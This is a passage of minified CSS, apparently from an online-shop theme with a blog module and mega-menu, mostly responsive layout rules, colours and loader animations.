18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');background-color:rgba(102,102,102,0.05);max-width:100%;height:100%;background-position:center center;background-repeat:no-repeat}.ybc_item_img_ladyload .loader_lady_custom{display:none}.ybc_image-single.ybc_item_img_ladyload img{height:0;overflow:hidden}.list_category_item .ybc_item_img.ybc_item_img_ladyload img{position:relative}.bybc-blog-slider .carousel{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.ybc_blog_g_recaptcha{width:100%;float:left}.form-polls-body .ybc_blog_g_recaptcha{float:left;width:auto}.form-polls-body .ybc_blog_g_recaptcha ~ .form_action_footer{margin-top:40px;display:inline-block;float:right}.ybc-blog-post-footer .read_more:hover,.blog-managament-information button[type="submit"]:hover,.ybc-blog-tag-a:hover,#form_blog .btn.edit_view_post:hover,.form_reply_comment input[type="submit"]:hover,.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"]:hover,.form-polls-body button[name="polls_cancel"]:hover,.form-polls-body button:hover{background:#00cefd;border-color:#00cefd}.ybc-blog-like-span.active,.be-tag-block .be-tags a,.be-tag-block .be-tags,.ybc-blog-related-posts-meta-categories > a,.view_post,.comment-content h4.comment_name span,.ybc_block_categories .active > a,.comment-content .post_title span a,.blog-managament-information .help-block a,.ybc-blog-comment-info .post-author .ybc_title_block{color:#2fb5d2}.ybc-block-comment-reply:hover,.ybc_title_block:hover,.read_more:hover,.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"] + .btn.btn-default:hover,.comment-content .post_title span a:hover,.list_category_item .sub_category li a:hover,.ybc_block_categories .active > a:hover,.ybc-blog-comment-info .post-author .ybc_title_block:hover,.blog-managament-information .help-block a:hover,#form_blog a.ybc_button_backtolist:hover{color:#00cefd}.ybc-blog-thumbnail-list.carousel .ybc-blog-thumbnail-item.slick-current:before,.ybc-blog-slider.carousel .slick-dots .slick-active button{border-color:#2fb5d2}.ybc-blog-form-comment .blog-submit .button,.blog-managament-information button[type="submit"],.ybc-blog-slider.carousel .slick-dots .slick-active button,.blog_view_all,.view_all_link,.blog_view_all_button a,.form-polls-body button,.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"],.add_new_post_blog a,#form_blog button[type="submit"],#form_blog .btn.edit_view_post,.form_reply_comment input[type="submit"],.ets_blog_loading .squaresWaveG{background:#2fb5d2}.ybc-blog-form-comment .blog-submit .button:hover,.blog_view_all:hover,.view_all_link:hover,.blog_view_all_button a:hover,.add_new_post_blog a:hover,#form_blog button[type='submit']:hover{background:#00cefd}.ybc_blog_ltr_mode a:hover,.ybc-blog-wrapper-detail a:hover,.ybc-blog-like-span:hover,.blog-main-page a:hover,.ybc_button_backtolist:hover,.ybc-block-comment-report:hover{color:#00cefd}.form-polls-body button,.form_reply_comment input[type="submit"]{border:1px solid #2fb5d2}@keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-o-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-ms-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-webkit-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-moz-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@media (max-width:1830px){.home-4 header{z-index:1000;position:relative}.home-4 .jms-megamenu .dropdown-menu.fullwidth{width:1350px !important}.home-4 .jms-megamenu .nav > li .dropdown-menu .mega-nav .group a{font-size:18px}.home-4 .jms-megamenu .nav > li .dropdown-menu .mega-nav li a{-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:block}.home-7 header .container-fluid{position:static !important}.home-7 header .header-bar .navbar-menu{margin-top:30px}.home-7 header .header-bar .navbar-logo .addon-box{padding-bottom:50px;padding-top:50px}.home-7 .jms-megamenu .dropdown-menu.fullwidth{width:1350px !important}.home-7 #featured-products_block_center .product-preview .preview{min-height:initial}.home-7 #featured-products_block_center .product-preview:nth-child(2) .preview,.home-7 #featured-products_block_center .product-preview:nth-child(10) .preview{min-height:initial}}@media (max-width:1700px){.container-fluid{position:relative}.jms-megamenu .dropdown-menu.fullwidth{width:100% !important}.megamenu_column{position:static}.megamenu_column #jms-megamenu-container{position:static}.megamenu_column .jms-megamenu .nav > li.mega-fullwidth{position:static}.home-3 .header-bar .container{position:relative}.home-3 .header-bar .container .megamenu_column .jms-megamenu .nav > li.mega-fullwidth .mega-dropdown-menu{margin-top:-2px}.home-4 .jms-megamenu .dropdown-menu.fullwidth{width:850px !important}.home-4 .dropdown-menu.shoppingcart-box{right:-15px}.home-4 .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{right:0}.home-6 .dropdown-menu.shoppingcart-box{right:0}.home-7 .jms-megamenu .dropdown-menu.fullwidth{width:850px !important}.home-7 footer .footer-top{padding-left:40px;padding-right:40px}}@media (max-width:1479px){.home-8{padding:0 50px}.home-8 .slider .fs-pager-wrapper{position:absolute}.product-layout-3columns .pb-right-column .box-cart-bottom .exclusive.product-btn{padding:0 10px}#layer_cart .layer_cart_product .title,#layer_cart .layer_cart_cart .title{font-size:16px}#layer_cart .layer_cart_cart .button-container .btn{font-size:1em;padding:10px 15px}}@media (max-width:1366px){.home-7 header .header-bar .navbar-logo .addon-box{padding-bottom:30px;padding-top:30px}.home-7 header .header-bar .navbar-menu{margin-top:3px}.home-7 header .header-bar .navbar-contact{padding-bottom:30px}.home-7 #featured-products_block_center .products{height:initial !important}.home-7 #featured-products_block_center .product-preview,.home-7 #featured-products_block_center .product-preview:nth-child(2),.home-7 #featured-products_block_center .product-preview:nth-child(10){width:33.3333%;position:static !important}}@media (max-width:1199px){header{padding:0 30px}header .alert{margin:0 -30px;padding:10px 30px}.addon-title{font-size:14px}.right_column .addon-box{padding-left:5px;padding-right:5px}.jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{font-size:13px}.feature-box{font-size:14px}.banner-bottom-content{font-size:14px}.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{margin:0}.instagram-carousel.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{top:calc(50% - 13px);top:-moz-calc(50% - 13px);top:-webkit-calc(50% - 13px);top:-o-calc(50% - 13px)}.product-layout-3columns .pb-right-column .box-cart-bottom .product-btn .text-button{display:none}.product-layout-3columns .pb-right-column .box-cart-bottom .exclusive.product-btn{width:55px}.home-3 header{padding:0}.home-3 .slider-row .slider-column{padding-right:15px}.home-3 .slider-row .home-banner-column{padding:0;margin-top:30px}.home-3 .slider-row .home-banner-column .addon-box{width:50%;float:left;padding:0 15px}.home-3 .slider-row .home-banner-column .addon-box a{display:block;text-align:center}.home-3 .slider-row .home-banner-column .addon-box a img{display:inline;width:100%}.home-3 footer #social_block .find-us li{margin-right:10px}.home-3 footer #social_block .find-us li:last-child{margin-right:0}.home-4 header{padding:0}.home-4 .jms-megamenu .dropdown-menu.fullwidth{width:640px !important}.home-4 .product-row,.home-4 .banner-bottom-row,.home-4 .newletters-row{padding:0 50px}.home-4 .product-row .home-banner-column{background:#EDE4E5}.home-4 .product-row.product-row-2 .home-banner-column{background:#E9E1DF}.home-4 footer .map_footer #locations_map{width:100% !important}.home-4 footer #social_block .find-us li{margin-right:10px}.home-4 footer #social_block .find-us li:last-child{margin-right:0}.home-5 .right_column .addon-box .module-group-box .dropdown-menu{right:-20px}.home-5 .newlettes-row .container{padding-left:0;padding-right:0}.home-5 .testimonial-row .container #testimonial{padding-left:0;padding-right:0}.home-5 footer #social_block .find-us li{margin-right:10px}.countdown-row .countdown-section{width:58px;height:58px;padding:8px 0}.home-6 header{padding:0}.home-6 .left_column{margin-bottom:60px;width:100%}.home-6 .right_column{width:100%}.home-6 .right_column .addon-box{padding:0}.home-6 .header-bar .search-block .jms_ajax_search{padding-left:0;width:100%}.home-6 .header-bar .search-block .btn-group .dropdown-menu{width:100%}.home-6 .right_column .banner-left-second{margin-top:37px}.home-6 footer #social_block .find-us li{margin-right:10px}.home-6 footer #social_block .find-us li:last-child{margin-right:0}.home-7 .layout-column.navbar-contact{display:none}.home-7 header .container-fluid{position:relative !important}.home-7 header .jms-megamenu .nav > li.mega-fullwidth,.home-7 header #jms-megamenu-container{position:static}.home-7 header .jms-megamenu .dropdown-menu{margin-top:0}.home-7 header .jms-megamenu .nav > li.mega-fullwidth > a .caret{bottom:-15px}.home-7 header .jms-megamenu .nav > li > a{padding-left:20px;padding-right:20px}.home-7 header .jms-megamenu .nav > li > a .caret{bottom:-12px}.home-7 header .jms-megamenu .dropdown-menu.fullwidth{width:100% !important}.home-7 header .right_column .addon-box,.home-7 header .jms-megamenu .nav > li > a{padding-top:29px;padding-bottom:29px}.home-7 header .header-bar .navbar-logo .addon-box{padding-bottom:30px;padding-top:30px}.home-7 header .header-bar .navbar-menu{margin-top:0;width:auto;position:static}.home-7 header .header-bar .navbar-group.right_column{float:right;width:auto}.home-7 header .header-bar .jms_ajax_search .search-box{right:-25px}.home-7 header .header-bar .navbar-group .dropdown-toggle::before{content:"\f0d8";font-family:Fontawesome;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:-35px;font-size:22px;text-shadow:0 -5px 8px rgba(0,0,0,0.25);color:#fff;z-index:1001;width:100%;text-align:center;opacity:0}.home-7 header .header-bar .navbar-group .open .dropdown-toggle::before{opacity:1}.home-7 header .header-bar .navbar-group .dropdown-menu{margin-top:27px;left:-10px}.home-7 header .header-bar .navbar-group .dropdown-menu.shoppingcart-box{left:auto}.home-7 header .header-bar .navbar-group .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{margin-top:0}.home-7 header .header-bar .navbar-group .jms_ajax_search .search-box{right:-25px;left:auto !important;margin-top:0}.home-7 #featured-products_block_center,.home-7 .newsletter-row,.home-7 footer .footer-top{padding-left:30px;padding-right:30px}.home-8{padding:0}.home-8 header{padding:0 10px}.home-8 footer{padding-left:10px;padding-right:10px}.home-8 footer .layout-column{width:auto}.home-8 footer .layout-column.social_column{float:right}.pb-right-column #quantity_wanted_p{margin-right:0;width:100%;margin-bottom:25px}.pb-right-column #quantity_wanted_p label{display:none}.page-heading{font-size:1.6em}.blog-widget .item-post .post-img{width:80px}.blog-widget .item-post .post_info{width:calc(100% - 100px);width:-moz-calc(100% - 100px);width:-webkit-calc(100% - 100px);width:-o-calc(100% - 100px)}}@media (max-width:991px){.logo_column,.megamenu_column,.right_column{width:auto;float:right;text-align:right}.alert_column{text-align:center}.logo_column{float:left}.logo_column .addon-box{padding-top:30px;padding-bottom:30px}.right_column .addon-box{padding-top:29px;padding-bottom:29px}.megamenu_column{padding-left:0}.megamenu_column .addon-box{padding-top:28px;padding-bottom:22px}.megamenu_column .addon-box #open-button{font-size:28px}.feature-box{font-size:12px}.feature-box .include_content_s p{font-size:14px}.jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{width:100%}footer .contact_us p{margin-bottom:10px}footer .footer-top .layout-column{margin-bottom:30px}.jms-popup-overlay > .jms-popup{padding:0;background-size:cover}.content_popup{width:100%;padding:55px 50px;background:rgba(255,255,255,0.5)}#product-image-block{width:100%}.product-layout-3columns.no-sticky .box-info-product{padding:0;border:0}.pb-right-column .box-cart-bottom .exclusive.product-btn .text-button{display:none}.pb-right-column .box-cart-bottom .exclusive.product-btn{padding:0;width:55px}.product-layout-gallery #image-block li{width:100%}#thumbs_list li a{text-align:center;display:block}#thumbs_list li a img{width:auto;display:inline-block}#layer_cart .layer_cart_cart .button-container{position:static;margin-top:30px}#layer_cart .layer_cart_cart{border:0;text-align:left}#layer_cart .layer_cart_product .title{text-align:left}.home-2 .jms_ajax_search .search-box{right:-85px}.home-2 .dropdown-menu.shoppingcart-box{right:-48px}.home-2 .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{right:-5px}.home-2 .jms-tab .nav-tabs li{margin:0 15px}.home-2 .jms-tab .nav-tabs li::before{right:-15px}.footer-2 #block_various_links_footer li{padding-left:5px;padding-right:5px}.footer-2 #block_various_links_footer li:first-child{padding-left:0}.footer-2 #block_various_links_footer li:last-child{padding-right:0}.footer-2 #newsletter_block .form-group{min-width:220px}.home-3 header{margin-bottom:0}.home-3 header .topbar .dropdown-menu{right:0;left:auto}.home-3 header .megamenu_column .addon-box{border-bottom:0}.home-3 header .logo_column .addon-box{padding-top:44px;padding-bottom:44px}.home-3 header .search_column .addon-box .jms_ajax_search .search-box #ajax_search{min-width:220px}.home-3 header .logo_column,.home-3 header .right_column{width:33.33333333%}.home-3 header .right_column{padding-right:60px}.home-3 header .right_column .addon-box{padding-top:44px;padding-bottom:43px}.home-3 header .megamenu_column{position:absolute;padding-left:15px;right:-3px;padding-right:0}.home-3 header .megamenu_column .addon-box{padding-top:41px;padding-bottom:40px}.home-3 .testimonial-row .container #testimonial{padding-left:0;padding-right:0}.home-3 .featured-row .featured-box-column{margin-bottom:30px}.home-3 .featured-row .jms-empty-space{margin-bottom:61px !important}.home-3 .banner-bottom-row .home-banner-column .jms-banner.home-banner > a{display:block;overflow:hidden}.home-3 .banner-bottom-row .home-banner-column .jms-banner.home-banner > a img{width:100%}.home-3 .banner-bottom-row .home-banner-column .jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{padding-bottom:40px}.home-3 footer .footer-bottom .container .copy-right p{text-align:center}.home-3 footer .footer-bottom .container #social_block .find-us{text-align:center}.home-3 footer .footer-bottom .container #paiement_logo_block_left{margin:15px 0}.home-4 .menu-wrap{right:auto;left:-320px;-webkit-transition:left 0.4s;-o-transition:left 0.4s;transition:left 0.4s}.home-4 header .navbar-row .left_column .addon-box .jms_ajax_search .search-box{left:-45px}.home-4 header .logo_column,.home-4 header .right_column{width:33.33333333%}.home-4 header .menu-row{position:static;width:100%;padding:11px 0}.home-4 header .menu-row .container-fluid{margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}.home-4 header .menu-row .container-fluid .menu-top{padding-left:15px}.home-4 header .megamenu_column{padding-left:15px;position:absolute;top:54px;z-index:1}.home-4 header .navbar-row .left_column .addon-box{padding:0}.home-4 header .navbar-row .left_column .addon-box .jms_ajax_search{margin-left:45px;border-left:1px solid #e5e5e5;padding-left:20px}.home-4 header .navbar-row .left_column #menu-open{display:none}.home-4 footer .footer-bottom .container .copy-right p{text-align:center}.home-4 footer .footer-bottom .container #social_block .find-us{text-align:center}.home-4 footer .footer-bottom .container #paiement_logo_block_left{margin:15px 0}.home-4 .newletters-row .container-fluid .form-group{margin:0 50px}.home-4.show-menu .menu-wrap,.home-6.show-menu .menu-wrap{-webkit-transition:left 0.4s;-o-transition:left 0.4s;transition:left 0.4s;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);-o-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1);left:0;right:auto}.home-5 .featured-row .featured-box-column{margin-bottom:30px}.home-5 .featured-row .layout-column .jms-empty-space{margin-bottom:43px !important}.home-5 .jms-banner.home-banner.text-right{background:#E1E1E1;text-align:left}.home-5 .banner-row .row .layout-column .home-banner-bottom{background:#e3e3e3;text-align:right}.home-5 .jms-banner.home-banner.text-center{background:#E9E7E8;margin:30px 0}.home-5 .jms-banner.home-banner.text-left{background:#E7E7E7;text-align:right}.home-5 .jms-banner.home-banner.home-banner-bottom.text-right{text-align:left;background:#E7E7E7}.home-5 .banner-row .row .layout-column .home-banner-bottom{margin-top:30px}.home-6 .menu-wrap{right:auto;left:-320px;-webkit-transition:left 0.4s;-o-transition:left 0.4s;transition:left 0.4s}.home-6 .menu-row .menu-block #open-button{font-size:28px;vertical-align:-23px}.home-6 .right_column .banner-left-second{margin-top:28px}.home-6 .right_column .banner-right,.home-6 .right_column .banner-left{width:calc(50% - 15px);width:-moz-calc(50% - 15px);width:-webkit-calc(50% - 15px);width:-o-calc(50% - 15px)}.home-6 .right_column .banner-left .home-banner-content .banner-content-box .banner-content .content-box{padding:25px}.home-7 header .header-bar .navbar-menu{float:right;padding-top:30px;padding-right:0}.home-7 #open-button{font-size:24px}.home-7 #featured-products_block_center .product-preview,.home-7 #featured-products_block_center .product-preview:nth-child(2),.home-7 #featured-products_block_center .product-preview:nth-child(10){width:50%}.home-7 .newsletter-row .form-group{margin:0 50px}.home-8 .megamenu_column{padding-right:10px}.home-8 footer .layout-column{width:100%;text-align:center}.home-8 footer .contact_column{margin:15px 0}.home-8 footer #social_block .find-us{text-align:center}.products-list-in-column .item{width:50%}#image-block{width:100%}#views_block{width:100%;position:relative;margin-right:0;margin-bottom:30px}#views_block:hover .jcarousel-control-prev.inactive,#views_block:hover .jcarousel-control-next.inactive{opacity:0.5}#views_block:hover .jcarousel-control-prev,#views_block:hover .jcarousel-control-next{opacity:1}.jcarousel-wrapper{margin:20px auto;position:relative;border:10px solid #fff;width:600px;height:400px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 2px #999;-moz-box-shadow:0 0 2px #999;box-shadow:0 0 2px #999}.jcarousel-wrapper .photo-credits{position:absolute;right:15px;bottom:0;font-size:13px;color:#fff;text-shadow:0 0 1px rgba(0,0,0,0.85);opacity:.66}.jcarousel-wrapper .photo-credits a{color:#fff}.jcarousel{position:relative;overflow:hidden;width:100%;height:initial}.jcarousel ul{width:20000em;position:relative;list-style:none;margin:0;padding:0;height:initial}.jcarousel li{float:left;height:initial;width:98px;margin:0 15px}.jcarousel li img{width:100%}.jcarousel-control-prev,.jcarousel-control-next{width:30px;position:absolute;z-index:1;top:50%;margin-top:-15px;opacity:0}.jcarousel-control-prev.inactive,.jcarousel-control-next.inactive{opacity:0}.jcarousel-control-prev span::before{content:"\f0d9"}.jcarousel-control-next{right:0}.jcarousel-control-next span::before{content:"\f0da"}.product_name{-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.pb-right-column p.rating .nbcomments{margin-left:20px}.pb-right-column p.rating #new_comment_tab_btn{margin-left:15px}.pb-right-column .attribute_fieldset{margin-right:10px}.pb-right-column .attribute_fieldset:last-child{margin-right:0}.pb-right-column #quantity_wanted_p{margin-right:0;width:100%;margin-bottom:20px}#center_column{padding-left:15px;padding-right:15px}.page-heading{font-size:1.333333em}}@media (min-width:768px) and (max-width:991px){.home-4 header .menu-row .container-fluid{width:750px}footer .footer-top{padding-bottom:60px}}@media (max-width:767px){.container,header{padding-left:10px;padding-right:10px}header .alert{margin:0 -10px}.dropdown-menu.shoppingcart-box{right:-48px}.shoppingcart-bottom .shopping-cart-content{display:none}.shoppingcart-bottom .cart-prices{width:100%}.slider .fs-pager-wrapper{width:auto;right:auto;left:50%;top:auto;bottom:15px}.slider .fs-pager-wrapper a{margin:0 2.5px;width:10px;border:0;text-align:center;height:10px;background:#666;min-width:auto;font-size:0;border-radius:50%}.slider .fs-pager-wrapper a.active,.slider .fs-pager-wrapper a:hover{min-width:auto;background:#ff8386}.home-banner-column{margin-bottom:2px}.jms-banner.home-banner{background:#E2E0E1}.jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{width:70%}.content-aside .jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{width:100%}.featured-box-column{margin-bottom:50px}.featured-box-column.featured-box-column-last-child{margin-bottom:0}.banner-bottom-content{font-size:12px;padding:50px 30px}.copy-right{text-align:center}footer .footer-bottom .container #paiement_logo_block_left{text-align:center}footer .footer-bottom .container .copy-right p{text-align:center}footer .footer-top .layout-column{margin-bottom:30px}footer .footer-top .layout-column:last-child{margin-bottom:0}.primary_block.row .pb-right-column{margin-top:50px}.footer-2{text-align:center}.footer-2 #block_various_links_footer .toggle-footer{margin-bottom:5px}.footer-2 #newsletter_block .form-group{min-width:300px;float:none;width:300px;margin:5px auto 0}.footer-2 #social_block{margin-top:20px}.footer-2 #social_block .find-us li{float:none;margin:0 10px}.home-3 header .topbar .layout-column{width:100%;text-align:center}.home-3 header .topbar .addon-box{float:none}.home-3 header .topbar .topbar-right .addon-box .btn-group.currency-info > a{padding-left:12px;border-left:0;padding-right:0}.home-3 header .topbar .topbar-right .addon-box .btn-group.languages-info > a{padding-right:20px;border-right:1px solid #202020;border-left:0;padding-left:0}.home-3 header .megamenu_column{right:7px}.home-3 .banner-bottom-row .home-banner-column{margin-bottom:30px}.home-3 .banner-bottom-row .home-banner-column-2{margin-bottom:0}.home-4 header .menu-row .container-fluid{padding-left:10px;padding-right:10px}.home-4 .product-row,.home-4 .banner-bottom-row,.home-4 .newletters-row{padding:0 10px}.home-5 .newlettes-row .container{padding-left:10px;padding-right:10px}.home-5 footer .footer-bottom .container #social_block .find-us{text-align:center}.home-5 footer .footer-bottom .container #paiement_logo_block_left{margin:15px 0}.home-5 .slidershow-row .jms-slider-wrapper{margin-top:0}.home-6 .header-top .addon-box{padding:0 5px}.home-6 .header-top .top-left{padding-right:0}.home-6 .header-top .top-left .addon-box:first-child{padding-left:0}.home-6 .header-top .top-left .addon-box:last-child{padding-right:0}.home-6 .header-top .top-right{padding-left:0}.home-6 .header-top .top-right .addon-box:first-child{padding-right:0}.home-6 .header-top .top-right .addon-box:last-child{padding-left:0}.home-6 .header-top .container{padding:10px}.home-6 .header-top .container .dropdown-menu{left:auto;right:-10px}.home-6 .header-top .top-right,.home-6 .header-top .top-left{width:auto}.home-6 .header-top .top-right{float:right}.home-6 .header-bar{padding:30px 0}.home-6 .header-bar .navbar-logo{margin-bottom:30px;text-align:center}.home-6 .header-bar .navbar-logo .addon-box{margin-top:0}.home-6 .header-bar .navbar-logo .addon-box a img{display:inline}.home-6 .right_column .feature-box.featured-box-column.col-3{width:100%}.home-6 footer .footer-bottom .container #social_block .find-us{text-align:center}.home-6 footer .footer-bottom .container #paiement_logo_block_left{margin:15px 0}.home-6 .jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{width:100%}.home-7 .header-bar .navbar-logo{width:auto}.home-7 #featured-products_block_center,.home-7 .newsletter-row,.home-7 footer .footer-top{padding-left:10px;padding-right:10px}.home-7 footer .footer-bottom #paiement_logo_block_left{text-align:center}.home-7 header .header-bar .navbar-group .jms_ajax_search .search-box{right:-7px;min-width:300px}.page-content > .row > [class*="col-"]{padding:0 20px}#center_column{padding-left:20px;padding-right:20px}.content-aside{margin-bottom:60px}}@media (max-width:650px){.home-3 header .header-bar .layout-column{width:100%}.home-3 header .header-bar .search_column{padding-top:0;padding-bottom:0;position:absolute;bottom:41px;width:auto;right:45px;z-index:2}.home-3 header .header-bar .search_column .addon-box .jms_ajax_search .search-box{position:absolute;display:none}.home-3 header .header-bar .search_column .addon-box .jms_ajax_search .dropdown-toggle::before{bottom:-31px}.home-3 header .header-bar .search_column .addon-box .jms_ajax_search.open .search-box{display:block;right:-50px;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.25);box-shadow:0 0 8px rgba(0,0,0,0.25)}.home-3 header .header-bar .search_column .addon-box .jms_ajax_search.open .search-box #ajax_search{border:0;height:50px;padding:0 15px;min-width:300px}.home-3 header .header-bar .search_column .addon-box .icon{position:static}.home-3 header .header-bar .right_column{padding-right:15px;width:auto;float:left;text-align:left;z-index:3;position:absolute}.home-3 header .header-bar .right_column .addon-box:first-child{padding-left:0}.home-3 header .header-bar .right_column .dropdown-menu.shoppingcart-box{right:auto;left:-102px}.home-3 header .header-bar .right_column .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{right:-5px;left:auto}.home-4 header .navbar-row .left_column .addon-box .jms_ajax_search{margin-left:35px;padding-left:10px}.home-4 header .navbar-row .right_column .addon-box{padding:0 10px}.home-5 .jms_ajax_search .search-box{right:-120px;min-width:400px}.home-6 .right_column .banner-right,.home-6 .right_column .banner-left{width:100%}.home-6 .right_column .banner-right{margin-top:30px}.home-6 .header-bar .cart-block .btn-group > a{width:46px}.home-6 .header-bar .cart-block .btn-group > a span.lnr{margin-right:0}.home-6 .header-bar .cart-block .btn-group > a p.text-top{display:none !important}.home-6 .header-bar .cart-block .box-cart.ajax_cart_quantity{display:none}.home-6 .header-bar .cart-block .tab-title .box-cart.ajax_cart_quantity{display:inline-block}.home-7 #featured-products_block_center .product-preview,.home-7 #featured-products_block_center .product-preview:nth-child(2),.home-7 #featured-products_block_center .product-preview:nth-child(10){width:100%}.home-8 header .jms_ajax_search .search-box{right:-115px}.products-list-in-column .item{width:100%}}@media (max-width:480px){.logo_column{width:100%}.logo_column .addon-box{padding-bottom:0;text-align:center}.logo_column .addon-box a{display:inline-block}.dropdown-menu.shoppingcart-box{left:-83px;right:auto;min-width:300px;padding:10px 25px}.dropdown-menu.shoppingcart-box ul li .remove_link{right:0}.dropdown-menu.shoppingcart-box ul li .description a{-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.right_column{float:left}.banner-bottom-content h2{font-size:2em}.jms_ajax_search .search-box{right:auto;left:-5px}#layer_cart .layer_cart_product .layer_cart_product_info{padding-left:30px;padding-right:30px}.shoppingcart-sidebar .dropdown-menu.shoppingcart-box{left:auto;right:-5px}.shoppingcart-sidebar.open .dropdown-menu.shoppingcart-box{right:0;left:auto}#cart_block.shoppingcart-sidebar .tab-title,.shoppingcart-sidebar .shoppingcart-box{width:300px}.home-2 .dropdown-menu.shoppingcart-box{left:-48px;right:auto}.home-2 .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{left:auto}.home-3 header .header-bar .search_column{bottom:25px}.home-3 header .header-bar .search_column .addon-box .jms_ajax_search.open .search-box{left:auto}.home-3 header .header-bar .right_column{position:static}.home-3 header .header-bar .right_column .addon-box{padding-bottom:30px}.home-3 header .header-bar .right_column .dropdown-menu.shoppingcart-box{min-width:300px}.home-3 header .logo_column .addon-box{padding-bottom:0;padding-top:30px}.home-3 header .megamenu_column.layout-column{bottom:-15px;width:auto}.home-3 .banner-bottom-row .home-banner-column .home-banner-content{position:static}.home-3 .banner-bottom-row .home-banner-column .home-banner-content .content-box{padding:40px}.home-3 .slider-row .home-banner-column{padding:0 15px}.home-3 .slider-row .home-banner-column .jms-banner.home-banner.home-banner-1{margin-bottom:30px}.home-3 .slider-row .home-banner-column .addon-box{width:100%;padding:0}.home-4 header .megamenu_column{top:99px}.home-4 header .navbar-row{padding-top:30px;padding-bottom:30px}.home-4 header .navbar-row .left_column,.home-4 header .navbar-row .right_column{width:50%}.home-4 header .navbar-row .logo_column{width:100%;margin-bottom:30px}.home-4 header .navbar-row .left_column{position:absolute;left:0;bottom:30px}.home-4 header .navbar-row .right_column{float:right}.home-4 .product-row #banner-product .banner_product .content-box{font-size:10px;padding:35px 0}.home-4 .newletters-row .container-fluid .form-group{margin:0 10px}.home-5 .jms_ajax_search .search-box{min-width:300px}.home-5 .right_column .addon-box .module-group-box .dropdown-menu{left:-80px;right:auto}.home-5 .dropdown-menu.shoppingcart-box{left:-45px}.home-6 .header-top .top-right,.home-6 .header-top .top-left{width:100%;text-align:center}.home-6 .header-top .top-right .addon-box,.home-6 .header-top .top-left .addon-box{float:none;vertical-align:middle;padding:0 0 0 7px}.home-6 .header-top .top-right .addon-box::before{left:auto;right:-7px}.home-6 .header-top .top-right .addon-box:last-child{padding-left:7px}.home-6 .right_column .jms-tab .nav-tabs li{margin:0 10px}.home-6 .right_column .jms-tab .nav-tabs li:first-child{margin-left:0}.home-6 .right_column .jms-tab .nav-tabs li:last-child{margin-right:0}.home-7 header .header-bar .navbar-logo{width:100%;text-align:center}.home-7 header .header-bar .navbar-logo .addon-box{padding-bottom:0}.home-7 header .header-bar .navbar-logo .addon-box a{display:block}.home-7 header .header-bar .navbar-logo .addon-box a img{display:inline}.home-7 header .header-bar .navbar-group.right_column{float:left}.home-7 header .header-bar .navbar-menu{padding-right:15px}.home-7 header .header-bar .navbar-group .jms_ajax_search .search-box{right:auto;left:-129px !important;margin-top:0}.home-7 header .header-bar .navbar-group .dropdown-menu.shoppingcart-box{left:-90px;right:auto}.home-7 header .header-bar .navbar-group .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{left:auto;right:0}.home-8 .right_column{padding-left:10px}.home-8 .dropdown-menu.shoppingcart-box{left:-40px}.home-8 .header-row .addon-box .module-group-box .dropdown-menu{left:-80px}.pb-right-column .box-cart-bottom .exclusive.product-btn{padding:0 10px}}body,.container,.widget-title,.title_block,.instagram-row .instagram_elements span,footer .block .title_block,.banner-bottom-row .home-banner-column .jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box h3,.product-row #banner-product .banner_product .content-box h3,.left_column .addon-box .banner-bottom .home-banner-content .banner-content-box .banner-content .content-box h3,.right_column .banner-left .home-banner-content .banner-content-box .banner-content .content-box p span,.content-aside #categories_block_left.block .title_block,.block .title_block,#layered_form .title_block_sub,.product_name,.page-heading,#accordion .page-product-box .page-product-heading{font-family:'Lato',sans-serif}.home-banner-content .banner-content-box .banner-content h3,.banner-bottom-content h2,.banner-row .row .layout-column .text-right.home-banner-bottom .home-banner-content .banner-content-box .banner-content .content-box .font-3,.banner-row .row .layout-column .text-center .home-banner-content .banner-content-box .banner-content .content-box p.font-4,.banner-row .row .layout-column .home-banner-content .banner-content-box .banner-content .content-box .font-6,.left_column .addon-box .banner-bottom .home-banner-content .banner-content-box .banner-content .content-box h3 span,.right_column .banner-left .home-banner-content .banner-content-box .banner-content .content-box p,.jms-vermegamenu .mega-nav li.group > 